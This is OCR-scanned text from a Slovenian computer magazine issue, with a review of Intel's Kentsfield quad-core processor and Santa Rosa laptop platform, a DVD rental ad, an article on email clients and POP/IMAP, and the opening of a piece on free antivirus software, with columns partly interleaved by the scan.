osvežitev modela, imenovanega BadAxe. Corsairjev pomnilnik smo navili na 800 MHz, za kar je bilo treba povišati napetost pomnilnika, medtem ko DDR2-moduli Adata pri 800 MHz sploh niso hoteli delovati pod nobeno nastavitvijo.

Načeloma naj bi novejše matične plošče z omenjenima veznima naboroma preživele tudi štirijedrnika, potrebna bo le nadgradnja BIOS-a. Vendar pa še ni jasno, kako bodo novi procesor podpirale cenejše matične plošče, ki ne podpirajo FSB 333 MHz (1333).

Zanimiv je tudi nov ventilator na hladilnem bloku. Ta je zasnovan povsem na novo in je zmogljivejši od dosedanjih Intelovih box hladilnikov, a žal tudi glasnejši. Seveda Kentsfield ob-

vlada vse Intelove tehnologije za nižanje porabe energije ob neaktivnosti.

Ker smo trenutno pri štirijedrniku omejeni le na Intelove vezne nabore in ker pričakovanja glede ATI-jevega novega nabora RD600 vse bolj ugašajo, bo razveseljiva novica, da bo še konec novembra na trg prišel **nVidiin nForce za Intel**. Prinesel bo kar tri reže PCIE x16 in druge hi-end funkcionalnosti. Na plošči naj bi se odlično počutile tudi strežniške različice štirijedrnika.

#### ZMOGLIIVOST

Med testi, ki smo jih poganjali, je bilo občutiti neko povezavo, rdečo nit rezultatov. Tako so se testi, kjer ima glavno besedo **procesira-**



**nje večjega števila podatkov** (recimo pretvarjanje video datoteke MPEG-2 v MPEG-4 DivX, video montaža, sočasno stiska-

Na poti do procesorja z zmogljivostjo teraflopa: nekaj ducatov jeder Intelovega projekta naslednje generacije mikroarhitekture Leraby

energije in bo kar za tri četrtine manjši od obstoječih. To bo omogočalo origamijev koncept, Intel je napovedal povezavo z Yahoojem … Skupaj uvajata pojem **lean back internet**, ki bo uporabniku dostavljal in predstavljal informacije (tudi lokacijske) – nov koncept v smeri nove spletne generacije Web 2.0 se bo inovativno imenoval »**osebni internet**«. Zanimivo uporabo UMPC-ja pa vidijo tudi v šolah. UMPC bo lahko le zelo lahka naprava, ki bo preživela padec z enega metra, ne bo težja od kilograma in jo bo moč prenašati kot šolsko torbo ...

#### Santa Rosa in naslednja generacija Centrina

O Santa Rosi smo napisali že veliko. V prvi polovici 2007 bo prinesla nov korak naprej za **avtonomijo prenosnikov**. Avtonomija se počasi podaljšuje – okoli **5 ur** je zdaj standardna v poslovnem razredu (300−400 tisočakov). Za nadaljevanje trenda bo treba optimirati in izboljšati energijsko učinkovitost vseh komponent platforme. Za vsak privarčevani vat se avtonomija podaljša za približno 20−25 minut. Intel je prikazal demo primerjave (tri mesece starega modela) Turion 64 x2 in (eno leto starega) jedra Centrino Yonah, kjer sta oba prenosnika kodirala video, hkrati

#### Intelovi štirijedrni procesorji

nje več datotek) in ki so vsaj približno pisani večnitno, opravili podana bremena približno v 3/4 časa najhitrejšega dvojedrnega Core 2 Duo X6800. V programih, ki so pisani izrecno večnitno, se ta prednost štirijedrnika poveča z 25 % na več kot 40 %.

Intel je napovedal **nov pogon za računanje multimedijskih operacij**, ki prinaša kar 50 novih ukazov. Pogon, katerega podrobnosti bo Intel objavil z uradnim izidom Kentsfielda, se bo najverjetneje imenoval SSE4 (doslej je bilo delovno ime GLE). Intel namerava novo knjižnico tudi zelo agresivno propagirati, kar smo pogrešali pri SSE3, in z novimi aplikacijami bi se lahko razlika v zmogljivosti modelov quad v primerjavi z duo povečala tudi na ta račun.

Sicer pa rezultati (sintetičnih) testov govorijo zase:



#### SKLEP

Zmogljivostno gledano je procesor »ubijalec«, in predvsem z večjo količino sistemskega pomnilnika (2 GB, še raje pa od 4 naprej) bo tak računalnik neprekosljiv pri napajanju tako delovne postaje, strežnika kot vrhunskega PC-ja. A pozor, ta hip tak PC **še ni namenjen igram**, saj te povečini še ne znajo izkoriščati več kot dveh procesorjev (naslovi, kot so Alan Wake, Unreal Tournament 2007 ipd., ki bodo izkoriščali 4 in več jeder, šele prihajajo).

Če imate odprtih nekaj deset oken internetnega brskalnika, ducat drugih programov, kot so Word in druge Officeove komponente, v ozadju pa vam brenčijo protivirusni programi, eMule in Azureus, hkrati pa prek internetne televizije še snemate svojo najljubšo nadaljevanko – potem je Kentsfield vaša odrešitev, odgovor na dolgolet-

ne molitve. Sicer velja premisliti, ali potrebujete več moči za eno aplikacijo ali več procesorjev z manj moči,

∎

ki bodo učinkoviteje poganjali več aplikacij/niti/ procesov sočasno. Vsekakor se z Windows Visto, vse več HD-vsebin in z močnim kodiranjem H.264 premikamo v tej smeri.

Zanimiva je tudi **cenovna primerjava**, saj je recimo Intelov dvojedrni ekstremnež X6800 s taktom 2,93 GHz in ceno 999 USD cenovno primerljiv s štirijedrnikom s taktom 2,66 GHz. In če računalnik uporabljate za več aplikacij oziroma ne delate le z eno enonitno aplikacijo, tu sploh ni dileme – štirijedrnik je boljša izbira, še zlasti zato, ker lahko hitrost njegovih jeder navijemo, medtem ko nasprotno pri procesorju Core 2 Duo dveh jeder ne moremo pričarati iz zraka.

Ne velja pozabiti, da se Kentsfield **greje precej bolj** od skoraj ledenega Core 2 Duo. Tako da tudi hlajenje zahteva svoj hrup, čeprav so sofisticirane tehnologije in boljši koncept hladilnika naredile rešitev znosno (glede na letalsko hrumenje iz časov Pentiuma 4 EE 965, ki pa je primerljiv glede energijske porabe).



pa predvajala film. Centrino je film prevajal tekoče, AMD pa očitno zatikajoče, obenem pa je bila Intelova energijska poraba okoli 30 % nižja od AMD-jeve. Pomembno je zavedanje, da k skupni avtonomiji prispevajo **vse komponente prenosnika**.

Toshiba Matsushita je z Intelom razvila LCD-zaslon, ki zaznava, **kakšno vsebino prikazuje**, in temu **prilagodi način izrisovanja** vrstic. Če gre za prikaz filma, zaslon prikazuje v progresivnem načinu (izpisovanje vseh vrstic), če pa ni film, zaslon preklopi v prepleteni način (izmenične vrstice). Santa Rosa bo nadaljevala na procesorjih Core 2 Duo, vdelane pa bodo tudi nove tehnologije, vključno z novo grafiko **965GM**. To bo najbogatejša

platforma, ki jo je kdaj Intel proizvedel v mobilnem svetu. Santa Rosa bo dvignila prepustnost prednjega vodila FSB s 667 na 800 MHz; še več, dinamično prilagajanje delovne frekvence prednjega vodila bo pripomoglo k energijskemu varčevanju aktivne napetosti. Nov je izboljšani način **Intel Enhanced Deeper Sleep** – to pomeni, da je procesor vedno v najnižjem načinu počivanja, razen kadar je potrebna večja procesna moč. Platforma bo podpirala DDR2 667 in 533 MHz.

**Prodaja prenosnikov divje narašča** in Intel tu vidi vse večji kos svojih prihodkov. Kitajska je bila tako pred petimi leti s prodajo prenosnikov na ničli, danes pa ti obsegajo že 30 % vseh tam prodanih računalnikov. Applu je s svojim naborom prenosnikov s 6 % ameriškega trga jeseni



Pogled na Kentsfield v Task Managerju

uspelo priti do 12 % letos poleti. Razmerje med prodajo potrošniških prenosnikov in namiznih računalnikov se spreminja v prid prenosnikom, in trend se bo še krepil.

Tehnologija **vPro**, ki jo je Intel predstavil za namizne poslovne računalnike, bo postala tudi del platforme Centrino, kar bo poslovnim uporabnikom prineslo vse prednosti poenostavljenega upravljanja in popravljanja tudi prenosnih računalnikov, ki so čedalje pogostejši del poslovnih omrežij. Poslovne prenosnike bodo tako tržili pod imenom **CentrinoPro**.

Štirijedrnih procesorjev v notesnikih še ne bomo kmalu videli, saj se bodo najprej pojavili v prenosnih delavnih postajah in pri nadomestkih

> namiznih računalnikov oz. v igričarskem računalniku (kjer 60 oz. 65 W ne pomeni nič proti 130 W).

> Santa Rosa bo nadaljevala na arhitekturi Core 2 (Merom, Conroe). Njen sestavni del bo tudi brezžična specifikacija **802.11n**, ki naj bi bila ratificirana in certificirana do konca leta. Glede na trenutne standarde WLAN naj bi ponujala do 5x hitrejši prenos podatkov in skupno pasovno širino preko 300 Mb/s (teoretično). Del matične plošče bo tudi bliskovni pomnilnik NAND (Robson), ki bo pogosto uporabljane podatke shranjeval v predpomnilnik, ter tako omogočal manjše obremenitve trdih diskov in dosegel dvakrat hitrejši zagon aplikacij in zagon iz stanja mirovanja...

# **BREZPLAČNIH 14 DNI:**<br>Poskusi na www.itivi.si Več kot 3.500 DVD naslovov!

Preprosta izbira po žanrih, napredno iskanje filmov, priporočila, novosti, izbori, kaj gledajo znani, komentarji uporabnikov, ocene...





New York Independent film and video festival.<br>\* Nagrada za najboljši dokumentarec.



Najbolj kontroverzni slovenski dokumentarec. Prvič na DVDju in samo na iTIVI!

## **Poročno** potovanje

#### Honeymoon, 2006

**FILM DRAŽENA ŠTADERJA** 

Vroče noči v Tokiu. Film Poročno potovanje je tragikomedija človeških proporcij, ki pokuka v zakulisje najbolj odpuljene televizijske postaje na<br>svetu, 24-ume tv seks postaje v živo, imenovane Paradise TV, s sedežem v jedru Tokia.

Dokumentarni film Poročno potovanje spremlja zakulisje interaktivnega televizijskega seks šova, kjer wanna be porno starleta pod vodstvom wanna be porno režiserja streže intimnim željam svojih poslušalcev oz. gledalcev. Vse to nas odpelje v svet bizarnega, smešnega in absurdnega.

Film je prejel nagrado za najboljši dokumentarni film za odrasle na mednarodnem festivalu neodvisnega filma v New Yorku, bil je v redni kinematografski distribuciji na področju cele Slovenije, prikazan je bil na festivalih v Berlinu, Motovunu, Izoli, Portorožu, te dni pa nadaljuje svoj festivalski potep na mednarodnem festivalu dokumentarcev v Mariboru.

#### PRIPOROČAMO TUDI...

#### V GLOROKEM GRI II **Inside Deep Throat,** 2005

 $\star$  Brez zamudnin!

 $\star$  Filmi v tvoi domači nabiralnik

 $\star$  Sedaj tudi na Vodafone live!

**\*** Brezplačna poštnina - v obe smeri

 $\star$  Ena cena - neomejeno število izposoj!

Izjemno fascinantni<br>dokumentarni film daje lekcijo o tem, kako malo se je svet spremenil glede odnosa do

Isabelle (Eva Green) in njen<br>brat Theo (Louis Garrel) sta<br>sama v Parizu, medtem ko so njuni starši na počitnicah. Za<br>sostanovalca vzameta prav



#### **PORNO FILM** Porno film, 2005

Vedno nekoliko depresivnega<br>aranžerja izložb Čarlija prijatelji pripravijo k sodelovanju pri izterjavi denaria, on pa je odločen, da bovanja, on pa je odločin, č<br>bo v življenju dosegel nekaj<br>več, zato se odloči posneti<br>prvi slovenski porno film.

#### Ocena:





Dogajanje je postavljeno v skrivnosti svet, ki se še danes zdi čaroben. Začne se v letih zar čarčech: začne se v ream<br>pred drugo svetovno vojno,<br>ko japonsko deklico iztrgajo iz naročja revnih staršev in jo odpeljejo v hišo gejš, kjer dela kot služabnica.

Ocena



#### **ZAUPNO O SEKSU** Speaking of Sex, 2001

Dan in Melinda sta mlad par s problemom. Danov g. Happy<br>(tako on diskretno imenuje svoj spolni organ) ni v formi. zato poiščeta pomoč pri<br>zakonski svetovalki, ki je<br>poročena s specialistom za zdravlienie depresije.









**LOLITA Lolita, 1997** 

Učitelj Humbert Humbert se<br>poroči s Charlotte Haze samo<br>zato, da bi bil bliže njeni mladoletni hčerki Loliti. Toda Humbertova prepovedana lijubezen se sprevrže v<br>obsedenost, ki bo, kot kaže, pogoltnila oba...

★★★★ Ocena:









SREDIŠ

brezplačni programi za osebno rabo

la carte Internet in z njim e-pošta sta v zadnjih letih nevsiljivo postala del našega življenja. E-pošto tako prebiramo že pred zajtrkom ali jutranjo kavico, prek malih elektronskih naprav na poti, brez nje nismo niti v služi ali na dopustu. Je pač sodobna storitev, brez katere si življenje marsikdo težko predstavlja.. **ta** 

**Piše: Uroš Florjančič**

Uros.Florjancic@mojmikro.si

o govorimo o internetu, imamo po-<br>navadi v mislih svetovni splet (www)<br>in elektronsko pošto. Uporaba obeh<br>je tudi računalništva neveščim upo-<br>rabnikom dokaj preprosta in je z leti nehote navadi v mislih svetovni splet (www) in elektronsko pošto. Uporaba obeh je tudi računalništva neveščim uporabnikom dokaj preprosta in je z leti nehote postala del našega vsakdana.

#### UGODNOSTI E-POŠTE

Elektronska pošta nam s svojo razširjenostjo, zanesljivostjo in preprosto uporabo ponuja kakovosten in poceni način komuniciranja. Seveda je uporabna tako v zasebne kot poslovne namene. Da pa se sploh lahko vključimo v svet elektronske pošte, potrebujemo unikaten elektronski naslov. Tega nam ponavadi priskrbi izbrani ponudnik internetnih storitev, podjetje, v katerem smo zaposleni, ali pa se odločimo za katerega od številnih brezplačnih ponudnikov (Gmail, Yahoo, Email.si). Ker sta pridobitev in uporaba elektronskih naslovov načeloma nezamudna in brezplačna, morda ni slabo, če si poleg osnovnega elektronskega naslova omislimo še enega ali več **dodatnih**. Te lahko uporabljamo za komunikacijo z neznanci, za izmenjavo raznih »razvedrilnih« elektronskih sporočil in za prijavo v različne spletne servise, katerih namen morda včasih ni najbolj pošten.

E-pošta ima pred klasično, papirnato, veliko prednosti, najpomembnejša je vsekakor **hitrost dostave sporočila**, ki se ne meri v dnevih, ampak v sekundah. E-pošta nas tudi nič ne stane (potrebujemo sicer aktivno internetno povezavo), pri odsotnosti naslovnika pa tega počaka v strežniku ponudnika vse do prvega preverjanja prejetih sporočil. Ker pa e-pošta ne omogoča le pošiljanja besedil, temveč tudi prilog v obliki datotek, jo lahko uporabimo tudi kot pripomoček za delo od doma, pošiljanje slikovnih, video, glasbenih, predstavitvenih in drugih datotek. Skratka poceni, učinkovit in hiter način komuniciranja s svetom.

#### SPLETNA POŠTA

Večina ponudnikov e-pošte nam omogoča uporabo računa elektronske pošte kar prek **spletnega vmesnika**. Takšna uporaba ima veliko prednosti, saj je dostop do e-pošte tako mogoč pravzaprav povsod, kjer imamo dostop do računalnika z internetno povezavo. Prek spletnega vmesnika lahko tako e-pošto prejemamo, pošiljamo, posredujemo, si ustvarimo seznam naslovnikov, naprednejši sistemi pa nam ponujajo tudi **zaščito proti neželeni e-pošti in virusi.**



Brezplačen, zmogljiv in uporabniku prijazen Googlov e-poštni spletni vmesnik Gmail.

Uporaba e-pošte prek spletnega vmesnika odpravi potrebo po namestitvi in nastavitvi namenskih programov in je tako idealna rešitev za uporabnike, ki so sicer brez osebnega računalnika, a imajo občasen stik z javno dostopnimi računalniki. Ker že več ponudnikov svojim uporabnikom brezplačno ponuja tudi do nekaj gigabajtov prostora za shranjevanje sporočil, pa odpade tudi potreba po sprotnem brisanju in arhiviranju. Morda najbolj razširjen med uporabniki, Googlov **Gmail** (gmail.google.com), pa nas poleg ponudbe ogromnega prostora za shranjevanje, razvaja še z naprednimi funkcijami razvrščanja in iskanja po sporočilih. Uporabo spletnega e-poštnega vmesnika lahko izkoristimo tudi med potovanji, na delovnem mestu in povsod, kjer bi bila uporaba namenskega programa preveč zapletena in s tem nesmiselna.

#### NAMENSKI POŠTNI ODJEMALCI

Ker nam funkcije, ki nam jih ponujajo spletni e-poštni vmesniki, zaradi takšnih ali drugačnih razlogov vedno ne zadostujejo, zaradi poenostavljene uporabe, arhiviranja in morebitne nadaljnje obdelave podatkov spletni vmesniki niso vedno najboljši način uporabe elektronske pošte. V takšnih primerih nam na pomoč priskočijo **namenski programski odjemalci**, ki nam lahko z dodatnimi funkcijami in integracijo z drugimi servisi omogočijo lažje in učinkovitejše delo. Namenskih poštnih odjemalcev je tako kot večine programske opreme na trgu malo morje. To daje uporabnikom sicer veliko možnost izbire, po drugi strani pa nas prevelika ponudba lahko zmede. Recepta za izbiro idealnega poštnega odjemalca ni, uporabnik mora **poznati svoje zahteve**, na podlagi katerih se odloči za uporabo ustreznega programa.

Ker je ponudba velika, funkcije pa v večini primerov precej podobne, je morda pravi način izbire **preizkus** nekaj različnih programov, na podlagi katerega se nato odločimo za favorita. Zanimivo je tudi dejstvo, da se mnogo uporabnikov ne odloči za funkcijsko zmogljivejši odjemalec, temveč jih mnogokrat prepričata predvsem vizualna podoba in preprosta uporaba določenega programa, vse bolj pa na izbiro vpliva tudi cena izdelka. Tako se zavestno odločamo za uporabo **brezplačnih** izdelkov, če nam ponujajo vse potrebno za nemoteno delo. Če nam funkcije brezplačnih različic ne zadostujejo, pa se ozrimo za komercialnimi programi. Pri tem pazimo, da upoštevamo licenčne pogoje uporabe in tako avtorjem omogočimo nemoten nadaljnji razvoj programa. Za lažjo izbiro e-poštnega odjemalca smo vam v nadaljevanju pripravili kratek opis uporabnosti nekaterih programov.

#### Microsoft Outlook Express 6

Eden izmed bolj razširjenih e-poštnih odjemalcev je gotovo Outlook

Express. Program, ki je sestavni del Microsoftovih operacijskih sistemov, je od nerodneža ob rojstvu z leti postal povsem zanesljiv, varen in zmogljiv program, namenjen upravljanju elektronske pošte. Outlook Express omogoča upravljanje **več računov POP in IMAP**, tuje

#### brezplačni programi za osebno rabo

#### Protokola POP in IMAP

Najbolj poznana in splošno razširjena protokola za prejemanje elek tronske pošte sta POP (Post Office Protocol) in IMAP (Internet Message Access Protocol). Prvi je dočakal že tretjo različico, slednji pa za kratico ponosno nosi številko štiri.

**POP3** in njegovi predhodniki so ustvarjeni predvsem za zagotavljanje nemotene uporabe e-pošte uporabnikom brez stalne oziroma časovno neomejene internetne povezave (klicni dostop). Uporabniku protokol omogoča prenos e-pošte v lokalni računalnik v času, ko je povezan s strežnikom, in poznejše manipuliranje s tako prejeto pošto. Uporabni kova pošta je shranjena lokalno in omogoča branje tudi brez uporablje ne internetne povezave. Čeprav večina e-poštnih odjemalcev omogoča, da se tako pobrana vsebina tudi ob uporabi protokola POP ne izbriše iz strežnika, so privzete nastavitve nastavljene tako, da se sporočilo po prenosu v lokalni računalnik iz poštnega strežnika **izbrišejo**.

Ravno nasprotno pa nam ponuja novejši in zmogljivejši **IMAP**, ki omo goča delo z e-pošto tako z internetno povezavo kot brez nje. E-poštni odjemalci, ki za delovanje uporabljajo protokol IMAP, načeloma pre jetih sporočil **ne brišejo iz strežnika**. Takšna sporočila se brišejo na ukaz uporabnika. IMAP tako omogoča sočasno uporabo enega računa IMAP več uporabnikom.

Bistvena razlika med protokoloma POP3 in IMAP4 je torej ta, da POP3 ponuja »mail drop« − pošta obstaja v strežniku, dokler je odjemalec ne prebere, IMAP pa sporočila, čeprav jih hranimo tudi lokalno, ne izbriše iz strežnika.

pa mu ni niti delo z **različnimi uporabniki**, ki si lahko zasebnost zagotovijo z uporabo osebnih gesel. Govorimo o resnem programu, ki zago tavlja podporo **šifriranju** S/MIME in omogoča tudi varno povezavo s strežnikom TLS/SSL. Ker je varnost na prvem mestu, sta koristni tudi funkcija prikaza elektronske pošte v besedilni obliki in privzeta blokada zaganjanja potencial no nevarnih prilog. Program omogoča izdelavo preprostih pravil za samodejno razvrščanje pri hajajoče elektronske pošte. Mnogokrat pa nam na pomoč priskoči funkcija **delitve velikih pri log na več poljubnih velikosti**, ki jih na strani prejemnika Outlook Express spet sestavi v ce loto (krasna rešitev, če želimo kot prilogo po slati večjo datoteko, velikost pa presega s strani našega ponudnika dovoljeno največjo velikost posameznega sporočila). Sem in tja pogrešamo odsotnost predlog e-sporočil in seveda filter ne želene elektronske pošte, ki ga načeloma lahko nadomestimo z dodatno namensko aplikacijo.

Poleg funkcije e-poštnega odjemalca je Ou tlook Express povsem uporaben tudi za sode lovanje v **novičarskih skupinah**. Zanimiva je tudi integracija s servisom **Micrsoft Live Mes senger**, ki funkcijsko oplemeniti obe aplikaciji. Čeprav bodo zahtevnejši uporabniki zaradi po manjkanja nekaterih naprednih funkcij uprav ljanja sporočil posegli po konkurenčnih izdel kih, pa je Outlook Express dovolj hiter, varen in preprost za povprečnega uporabnika.Na vo ljo je za Windows 98/ME/NT/2000/2003/XP.

*www.microsoft.com*





Odličen klasičen, zmogljiv, prila godljiv odjemalec elektronske poš te. Omogoča upravljanje več računov POP in IMAP, zmogljivi **filtri** in prilagodljive **predlo -**

 $N_{Ke}$ *Ker je ponudba velika, funkcije pa v večini primerov precej podobne, je morda pravi način izbire*  **preizkus** *nekaj različnih programov, na podlagi katerega se nato odločimo za favorita.* 



## **BREZPLAČNO** Omrežna tiskalniška plošča



## Zbogom stroški, pozdravljen Canon iR

Čas je za zamenjavo. Zagotovite si novo in se brez dodatnih stroškov znebite svojega rabljenega tiskalnika ali kopirnega stroja.



Canonovo večfunkcijsko napravo Omrežno tiskalniško ploščo dobite brezplačno\*.

Bodite pripravljeni na zamenjavo. Pohitite, ponudba velja SAMO do 30. novembra letos. \* Pogoje akcije in podrobnejše informacije<br>lahko najdete pri vseh partnerjih podjetja Canon

in na uradni spletni strani akcije:

#### www.canon.si/exchange



Uporabljajte le okolju prijazne izdelke. Več informacij o Canonovi okoljski politiki na www.canon.si

## V SREDIŠC

#### brezplačni programi za osebno rabo

#### brezplačni protivirusni programi

Izgovorov o ceni ni!

Zaščita proti nadležnim datotekam je nujna, to vedo že ptički na veji, čeprav se marsikateri uporabnik tega še vedno ni naučil. Tisti, ki je ne uporabljajo, vsi v en glas trdijo, da so tovrstni komercialni programi predragi (s čimer se absolutno strinjam) in da jih ne potrebujejo. Ali res?

**Piše: Aleš Farkaš** ales.farkas@mojmikro.si



**Da so komercialni protivirusni pro-**<br>
gram za domačega uporabnika pre-<br>
dragi, je očitno. Dati vsako leto toli-<br>
ko in toliko denarja samo za zaščito,<br>
je za marsikoga preveč. Pa vseeno, če pomislite gram za domačega uporabnika predragi, je očitno. Dati vsako leto toliko in toliko denarja samo za zaščito, tudi drugače: saj plačujete tudi kasko zavarovanje za svoje jeklene konjičke, čeprav je tudi to na videz brez haska − dokler ne poči.

Kaska nikoli ne boste dobili brezplačno, obstajajo pa v spletu protivirusni programi, ki so

